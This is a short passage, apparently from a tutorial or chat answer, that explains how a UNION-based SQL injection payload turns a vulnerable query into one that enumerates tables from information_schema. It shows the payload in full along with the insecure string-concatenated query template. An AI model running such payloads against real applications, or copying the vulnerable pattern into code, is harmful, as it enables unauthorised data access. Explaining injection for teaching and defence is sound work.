 2) How this fits into the server’s SQL (typical vulnerable template)
If the app originally runs something like:
sql
Copy code
SELECT id, name FROM users WHERE id = '<USER_INPUT>';
and <USER_INPUT> is replaced directly by the attacker value, the executed SQL becomes:
sql
Copy code
SELECT id, name FROM users WHERE id = '1'
UNION SELECT table_name, NULL
FROM information_schema.tables
WHERE table_schema = database()
LIMIT 0,10 -- ';
Because of -- , the trailing ' added by the app is commented out.